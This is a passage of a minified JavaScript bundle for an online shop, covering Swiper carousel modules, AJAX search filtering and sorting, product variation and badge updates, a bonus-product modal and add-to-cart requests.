e=this;e.params.loop||e.pagination.update()},slidesLengthChange(){const e=this;e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange(){const e=this;e.params.loop||(e.pagination.render(),e.pagination.update())},destroy(){this.pagination.destroy()},click(e){const t=this;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!o(e.target).hasClass(t.params.pagination.bulletClass)){!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create(){d.extend(this,{scrollbar:{init:V.init.bind(this),destroy:V.destroy.bind(this),updateSize:V.updateSize.bind(this),setTranslate:V.setTranslate.bind(this),setTransition:V.setTransition.bind(this),enableDraggable:V.enableDraggable.bind(this),disableDraggable:V.disableDraggable.bind(this),setDragPosition:V.setDragPosition.bind(this),getPointerPosition:V.getPointerPosition.bind(this),onDragStart:V.onDragStart.bind(this),onDragMove:V.onDragMove.bind(this),onDragEnd:V.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update(){this.scrollbar.updateSize()},resize(){this.scrollbar.updateSize()},observerUpdate(){this.scrollbar.updateSize()},setTranslate(){this.scrollbar.setTranslate()},setTransition(e){this.scrollbar.setTransition(e)},destroy(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create(){d.extend(this,{parallax:{setTransform:Y.setTransform.bind(this),setTranslate:Y.setTranslate.bind(this),setTransition:Y.setTransition.bind(this)}})},on:{beforeInit(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create(){const e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(n=>{t[n]=G[n].bind(e)}),d.extend(e,{zoom:t});let n=1;Object.defineProperty(e.zoom,"scale",{get:()=>n,set(t){if(n!==t){const n=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,n,r)}n=t}})},on:{init(){const e=this;e.params.zoom.enabled&&e.zoom.enable()},destroy(){this.zoom.disable()},touchStart(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap(e){const t=this;t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create(){d.extend(this,{lazy:{initialImageLoaded:!1,load:X.load.bind(this),loadInSlide:X.loadInSlide.bind(this)}})},on:{beforeInit(){const e=this;e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init(){const e=this;e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&e.lazy.load()},scroll(){const e=this;e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},resize(){const e=this;e.params.lazy.enabled&&e.lazy.load()},scrollbarDragMove(){const e=this;e.params.lazy.enabled&&e.lazy.load()},transitionStart(){const e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd(){const e=this;e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange(){const e=this;e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create(){d.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:J.getInterpolateFunction.bind(this),setTranslate:J.setTranslate.bind(this),setTransition:J.setTransition.bind(this)}})},on:{update(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create(){const e=this;d.extend(e,{a11y:{liveRegion:o(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}}),Object.keys(K).forEach(t=>{e.a11y[t]=K[t].bind(e)})},on:{init(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create(){d.extend(this,{history:{init:Q.init.bind(this),setHistory:Q.setHistory.bind(this),setHistoryPopState:Q.setHistoryPopState.bind(this),scrollToSlide:Q.scrollToSlide.bind(this),destroy:Q.destroy.bind(this)}})},on:{init(){const e=this;e.params.history.enabled&&e.history.init()},destroy(){const e=this;e.params.history.enabled&&e.history.destroy()},transitionEnd(){const e=this;e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange(){const e=this;e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create(){d.extend(this,{hashNavigation:{initialized:!1,init:Z.init.bind(this),destroy:Z.destroy.bind(this),setHash:Z.setHash.bind(this),onHashCange:Z.onHashCange.bind(this)}})},on:{init(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},transitionEnd(){const e=this;e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange(){const e=this;e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create(){const e=this;d.extend(e,{autoplay:{running:!1,paused:!1,run:ee.run.bind(e),start:ee.start.bind(e),stop:ee.stop.bind(e),pause:ee.pause.bind(e),onVisibilityChange(){"hidden"===document.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===document.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init(){const e=this;e.params.autoplay.enabled&&(e.autoplay.start(),document.addEventListener("visibilitychange",e.autoplay.onVisibilityChange))},beforeTransitionStart(e,t){const n=this;n.autoplay.running&&(t||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(e):n.autoplay.stop())},sliderFirstMove(){const e=this;e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd(){const e=this;e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy(){const e=this;e.autoplay.running&&e.autoplay.stop(),document.removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create(){d.extend(this,{fadeEffect:{setTranslate:te.setTranslate.bind(this),setTransition:te.setTransition.bind(this)}})},on:{beforeInit(){if("fade"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"fade");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create(){d.extend(this,{cubeEffect:{setTranslate:ne.setTranslate.bind(this),setTransition:ne.setTransition.bind(this)}})},on:{beforeInit(){if("cube"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create(){d.extend(this,{flipEffect:{setTranslate:re.setTranslate.bind(this),setTransition:re.setTransition.bind(this)}})},on:{beforeInit(){if("flip"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create(){d.extend(this,{coverflowEffect:{setTranslate:ae.setTranslate.bind(this),setTransition:ae.setTransition.bind(this)}})},on:{beforeInit(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{multipleActiveThumbs:!0,swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create(){d.extend(this,{thumbs:{swiper:null,init:ie.init.bind(this),update:ie.update.bind(this),onThumbClick:ie.onThumbClick.bind(this)}})},on:{beforeInit(){const{thumbs:e}=this.params;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange(){this.thumbs.swiper&&this.thumbs.update()},update(){this.thumbs.swiper&&this.thumbs.update()},resize(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate(){this.thumbs.swiper&&this.thumbs.update()},setTransition(e){const t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy(){const e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];void 0===q.use&&(q.use=q.Class.use,q.installModule=q.Class.installModule),q.use(oe);t.f=q},function(e,t,n){"use strict";(function(e){function n(t,n){var r=t.find(n);e(n).empty().html(r.html())}function r(t){0!==t.find(".refinements")[0].children.length&&(e(".refinement.active").each((function(){e(this).removeClass("active");var n=t.find("."+e(this)[0].className.replace(/ /g,"."));n.addClass("active"),n.find("button.title").attr("aria-expanded","true")})),n(t,".refinements"))}function a(t,n){var r=t.data("url");e.spinner().start(),e.ajax({url:r,method:"GET",success:function(t){n.append(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={filter:function(){e(".container").on("click","button.filter-results",(function(){e(".refinement-bar, .modal-background").show(),e(".refinement-bar").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!0),e(".refinement-bar .close").focus()}))},closeRefinements:function(){e(".container").on("click",".refinement-bar button.close, .modal-background",(function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1),e(".btn.filter-results").focus()}))},resize:function(){e(window).resize((function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1)}))},sort:function(){e(".container").on("change","[name=sort-order]",(function(t){t.preventDefault(),e.spinner().start(),e(this).trigger("search:sort",this.value),e.ajax({url:this.value,data:{selectedUrl:this.value},method:"GET",success:function(t){e(".product-grid").empty().html(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showMore:function(){e(".container").on("click",".show-more button",(function(t){t.stopPropagation();var n=e(this).data("url");t.preventDefault(),e.spinner().start(),e(this).trigger("search:showMore",t),e.ajax({url:n,data:{selectedUrl:n},method:"GET",success:function(t){e(".grid-footer").replaceWith(t),function(t){e("<div>").append(e(t)).find(".grid-footer").data("sort-options").options.forEach((function(t){e("option."+t.id).val(t.url)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},applyFilter:function(){e(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",(function(t){t.preventDefault(),t.stopPropagation(),e.spinner().start(),e(this).trigger("search:filter",t),e.ajax({url:e(this).data("href"),data:{page:e(".grid-footer").data("page-number"),selectedUrl:e(this).data("href")},method:"GET",success:function(t){!function(t){var a=e(t),i={".refinements":r};[".grid-header",".header-bar",".header.page-title",".product-grid",".show-more",".filter-bar"].forEach((function(e){n(a,e)})),Object.keys(i).forEach((function(e){i[e](a)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showContentTab:function(){e(".container").on("click",".content-search",(function(){""===e("#content-search-results").html()&&a(e(this),e("#content-search-results"))})),e(".container").on("click",".show-more-content button",(function(){a(e(this),e("#content-search-results")),e(".show-more-content").remove()}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d=n(12),c=n(23);function u(e){var t=document.createElement("a");return t.classList.add("size-attribute"),t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.nonFormattedValue.length>4&&t.classList.add("long-attribute"),e.selectable?t.href=e.url:t.classList.add("disabled"),e.selected&&t.classList.add("selected"),t}function p(e){var t=document.createElement("option");return t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.selectable?t.value=e.url:t.disabled=!0,e.selected&&t.setAttribute("selected",!0),t}var h=(e,t)=>{var n=document.createElement("div");return e.map(t).forEach(e=>{n.appendChild(e)}),n.innerHTML};function m(e,t){var n=e.data.product.variationAttributes.find(e=>e.id===t),r=e.container[0];if(n){var a=r.querySelector(".".concat(t,"-tiles")),i=r.querySelector(".select-".concat(t)),o=r.querySelector(".selected-".concat(t,"-value"));a&&(a.innerHTML=h(n.values,u)),i&&(Array.from(i.options).slice(1).forEach(e=>{e.remove()}),i.innerHTML+=h(n.values,p)),o.innerText=n.selectedValue}}var f=(e,t,n,r)=>{var a=n&&n.el,{notRefreshContent:i}=r.data;a&&e.contains(a)&&!i&&(function(e,t,n){var r,{imageSlides:a,zoomImages:i,video:o}=n.data.product,s=n.container[0].querySelector(".product-image-swiper"),l=d.a.getSwiperInstance(t,s);if(o&&o.url.length>0&&o.isChangePosition){r=[];var u=a.length,p=0;a.forEach((e,t)=>{o.dataIndex===t&&(r.push(a[u-1]),p++),t<u-1&&(p!==t?r.push(e.replace('data-thumb="'.concat(t,'"'),'data-thumb="'.concat(p,'"'))):r.push(e)),p++})}else r=a;d.a.updateCarouselSwipers(e,l,r,i),Object(c.a)()}(t,n,r),function(e,t){var n=e.el.querySelector(".swiper-product-badges"),r=e.el.querySelector(".kb-badge"),a=e.el.querySelector(".kb-top-badge");t.data.product.badges&&""!==t.data.product.badges?n?(n.classList.contains("d-none")&&n.classList.remove("d-none"),[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges}),n.setAttribute("class","swiper-product-badges")):((n=document.createElement("div")).setAttribute("class","swiper-product-badges"),e.el.appendChild(n),n.innerHTML='<div class="product-badge">\n    <span> '.concat(t.data.product.badges," </span>\n    </div>")):n&&!n.classList.contains("d-none")&&n.classList.add("d-none");var{promoBadgeContentAsset:i}=t.data.product;if(!a||i&&""!==i.body||[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges;var n=e.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=t.data.product.badgesBg?t.data.product.badgesBg:"inherit",n.style.color=t.data.product.badgesColor?t.data.product.badgesColor:"inherit")}),r){[...e.el.querySelectorAll(".kb-badge .product-badge")].forEach(e=>{e.innerHTML=t.data.product.badgesText});var o=r.innerHTML,s=document.createElement("div");s.innerHTML=o,s.setAttribute("class","product-badges-rectangle kb-badge"),document.querySelector(".swiper-slide.swiper-slide-active").appendChild(s)}}(n,r),function(e){var{productNameVG:t,productLongDescriptionVG:n}=e.data.product,r=e.container[0];t&&([...r.querySelectorAll(".product-name")].forEach(e=>{e.innerHTML=t}),[...r.querySelectorAll(".ds-product-name")].forEach(e=>{e.innerHTML=t})),n&&[...r.querySelectorAll(".tab-content #description")].forEach(e=>{e.innerHTML=n})}(r)),function(e){var t=e.data.product.variationAttributes.find(e=>"color"===e.id),n=e.container[0],r=n.querySelector(".ds-color-reminder");t&&(n.querySelector(".selected-color-value").textContent=t.selectedValue,r&&(t.selectedValue?r.classList.add("d-none"):r.classList.remove("d-none")))}(r),function(e){var t=e.data.product.variationAttributes.find(e=>"size"===e.id),n=e.container[0];if(t){var r=n.querySelector(".size-tiles"),a=n.querySelector(".select-size"),i=n.querySelector(".selected-size-value");r&&(r.innerHTML=h(t.values,u)),a&&(Array.from(a.options).slice(1).forEach(e=>{e.remove()}),a.innerHTML+=h(t.values,p)),i&&(i.innerText=t.selectedValue)}}(r),m(r,"braBandSize"),m(r,"braCupSize"),function(e){e.container[0].querySelector(".product-availability").innerHTML=e.data.product.availabilityTemplate}(r),function(e){var t=e.container[0];t.querySelectorAll(".video__button__wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate}),t.querySelectorAll(".video-wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate})}(r),function(e){e.data.product.variationAttributes.forEach(t=>{var n=e.container[0].querySelector("#attr-".concat(t.id)),r=n&&n.querySelector(".attribute__unselectable-error");r&&(r.innerHTML=t.selectedValueError||"",r.classList.toggle("d-none",!t.selectedValueError))})}(r),function(e){var{product:t}=e.data,n=e.container[0].querySelectorAll(".add-to-cart-section__overlay"),r=e.container[0].querySelector(".ds-size-reminder"),a=e.container[0].querySelector(".add-to-cart-section__disabled-error"),i=e.data.product.variationAttributes.find(e=>"size"===e.id);t&&(n.length>0&&n.forEach(e=>{e.classList.toggle("d-none",t.readyToOrder&&t.available)}),r&&i&&r.classList.toggle("d-none",i.selectedValue)),a&&a.classList.add("d-none")}(r),function(e){var t=e.container[0].querySelector("button.remove-from-wish-list"),n=e.container[0].querySelector(".fa-stack-1x"),r=document.querySelector(".header__component.header__component--account > div.user");n&&n.classList.contains("fa-heart")&&(n.classList.remove("fa-heart"),n.classList.add("fa-heart-o"),t.classList.remove("remove-from-wish-list"),t.setAttribute("data-href",r.dataset.urlAdd),t.title=r.dataset.titleAdd),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}(r),function(e){var t=e.container[0].querySelector(".split-attributes");t&&e.data.product.variationSplitHTML&&(t.innerHTML=e.data.product.variationSplitHTML);var n=document.querySelector(".reviews-selection-wrapper"),r=document.querySelector('.attribute-items[data-attr="size"]');n&&r&&(n.innerHTML=r.innerHTML)}(r),function(e){var{quickviewurl:t}=e.data.product,n=e.container[0];t&&n.querySelector(".js-add-to-cart-quickview")&&(n.querySelector(".js-add-to-cart-quickview").href=t)}(r),function(e,t){if(t){var n="swiper-product-badges",r="product-badge top-badge";t.classList.contains("kb-swiper-container")&&(n="product-badges-corner-rectangle",r="product-badge top-badge kb-top-badge");var a=t.querySelector(".".concat(n)),{promoBadgeContentAsset:i}=e.data.product;i&&""!==i.body?a?(a.style="",a.classList.contains("d-none")&&a.classList.remove("d-none"),[...t.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=i.body}),a.setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||""))):((a=document.createElement("div")).setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||"")),t.appendChild(a),a.innerHTML='<div class="'.concat(r,'">\n        ').concat(i.body,"\n      </div>")):e.data.product.badges&&""!==e.data.product.badges||[...t.querySelectorAll(".product-badge.top-badge")].forEach(t=>{t.innerHTML="";var n=t.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=e.data.product.badgesBg?e.data.product.badgesBg:"inherit",n.style.color=e.data.product.badgesColor?e.data.product.badgesColor:"inherit")})}}(r,a)},v=n(31);v.a.closeWishlistProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon",e=>{var t=e.delegateTarget.closest(".add-to-wishlist-alert");t&&t.remove()})};var g=v.a,y=!1,b=!1,w=()=>{var e=document.querySelector(".add-to-basket-alert");e&&e.parentNode.removeChild(e),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove(),window.innerWidth<769&&(document.querySelector("body").removeAttribute("style"),window.scrollTo(0,document.querySelector("body").getAttribute("data-scroll")))},S=function(){var e=a()((function*(e){var t;o()(".modal-body").spinner().start(),0!==o()("#chooseBonusProductModal").length&&o()("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var n='\x3c!-- Modal --\x3e\n    <div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog">\n    <span class="enter-message sr-only" ></span>\n    <div class="modal-dialog choose-bonus-product-dialog"\n    data-total-qty="'.concat(e.maxBonusItems,'"\n    data-UUID="').concat(e.uuid,'"\n    data-pliUUID="').concat(e.pliUUID,'"\n    data-addToCartUrl="').concat(e.addToCartUrl,'"\n    data-pageStart="0"\n    data-pageSize="').concat(e.pageSize,'"\n    data-moreURL="').concat(e.showProductsUrlRuleBased,'"\n    data-bonusChoiceRuleBased="').concat(e.bonusChoiceRuleBased,'">\n    \x3c!-- Modal content--\x3e\n    <div class="modal-content">\n    <div class="modal-header">\n        <span class="">').concat(e.labels.selectprods,'</span>\n        <button type="button" class="close pull-right" data-dismiss="modal">\n            <span aria-hidden="true">&times;</span>\n            <span class="sr-only"> </span>\n        </button>\n    </div>\n    <div class="modal-body"></div>\n    <div class="modal-footer"></div>\n    </div>\n    </div>\n    </div>');o()("body").append(n),o()(".modal-body").spinner().start();var r,a,i=yield fetch(t,Object(l.a)()),s=yield i.json();if(s.error)o.a.spinner().stop();else{var d=(r=s.renderedTemplate,(a=document.createElement("div")).innerHTML=r,{body:a.querySelector(".choice-of-bonus-product").innerHTML,footer:a.querySelector(".modal-footer").innerHTML});document.querySelector("#chooseBonusProductModal .modal-body").innerHTML="",document.querySelector("#chooseBonusProductModal .enter-message").textContent=s.enterDialogMessage,document.querySelector("#chooseBonusProductModal .modal-header .close .sr-only").textContent=s.closeButtonText,document.querySelector("#chooseBonusProductModal .modal-body").innerHTML=d.body,document.querySelector("#chooseBonusProductModal .modal-footer").innerHTML=d.footer,o()("#chooseBonusProductModal").modal("show"),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),E=e=>{var t=e.closest(".set-item");return t||(t=e.closest(".product-detail")),t},C=(e,t)=>{var n=e.disabled||e.classList.contains("disabled"),r=e.selected||e.classList.contains("selected");n||!t&&r||g.attributeSelect(e.value||e.href,o()(E(e)))},T=e=>{var t=e.querySelectorAll(".product-option");return 0===t.length?[]:([t].map(e=>{var t=e.querySelector(".options-select"),n=t.value;return{selectedValueId:t.querySelector('option[value="'.concat(n,'"]')).dataset.valueId,optionId:e.dataset.optionId}}).toArray(),JSON.stringify(t))},x=e=>e&&document.querySelector(".set-items")?e.closest(".product-detail").querySelector(".quantity-select"):document.querySelector(".quantity-select"),F=function(){var e=a()((function*(e){e&&(yield fetch(e,Object(l.a)()))}));return function(t){return e.apply(this,arguments)}}();g.addToCart=a()((function*(){y||(Object(s.h)(document,"click","button.add-to-cart, button.add-to-cart-global",function(){var e=a()((function*(e){var t,n;if(!e.delegateTarget.closest(".add-to-cart-wishList")){if(document.querySelector("body").dispatchEvent(new CustomEvent("product:beforeAddToCart",e.delegateTarget)),document.querySelector(".set-items")&&e.delegateTarget.classList.contains("add-to-cart-global"))n=[],document.querySelectorAll(".product-detail").forEach(t=>{t.classList.contains("product-set-detail")||n.push({pid:t.querySelector(".product-id").text(),qty:t.querySelector(".quantity-select").val(),options:T(e.delegateTarget)})}),t=JSON.stringify(n);var r=(e=>{var t,n=document.querySelector("#quickViewModal");if(n&&n.classList.contains("show")&&null===document.querySelector(".product-setJSLINT")){var r=e.closest(".modal-content").querySelector(".product-quickview");t=o()(r).data("pid")}else t=document.querySelector(".product-set-detail")||document.querySelector(".product-set")?e.closest(".product-detail").querySelector(".product-id").textContent:o()('.product-detail:not(".bundle-item")').data("pid");return t})(e.delegateTarget),a=e.delegateTarget.closest(".product-detail");a||(a=e.delegateTarget.closest(".quick-view-dialog").querySelector(".product-detail"));var i,d,c=document.querySelector(".add-to-cart-url").value,u={pid:r,childProducts:(d=[],document.querySelectorAll(".bundle-item").forEach(e=>{d.push({pid:e.querySelector(".product-id").textContent,quantity:parseInt(e.querySelector("label.quantity").dataset.quantity,10)})}),d.length?JSON.stringify(d):[]),quantity:(i=e.delegateTarget,x(i).value)};t&&(u.pidsObj=t),document.querySelector(".bundle-item")||(u.options=T(a)),e.delegateTarget.dispatchEvent(new CustomEvent("updateAddToCartFormData",u));var p=[...Object.entries(u)].map(e=>{var t=encodeURIComponent(e[0]),n=e[1];return n=Array.isArray(n)&&0===e[1].length?"[]":encodeURIComponent(e[1]),"".concat(t,"=").concat(n)}).join("&");if(c){var h=yield fetch(c,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:p});200===h.status?h.json().then(e=>{(e=>{o()(".minicart").trigger("count:update",e);var t=document.querySelectorAll(".minicart .minicart-quantity");t&&t.length>0&&e.quantityTotal>0&&o()(t).removeClass("d-none");var n=e.error?"alert-danger":"alert-success";if(e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length)S(e.newBonusDiscountLineItem);else{var r=document.querySelector(".add-to-cart-messages");r&&r.parentNode.removeChild(r);var a=document.createElement("div");a.classList.add("add-to-cart-messages"),document.querySelector("body").append(a);var i=document.createElement("div");i.classList.add("ds-backdrop");var d='<div class="alert '.concat(n,' add-to-basket-alert text-center" role="alert">\n            ').concat(e.message,"</div>"),c=new 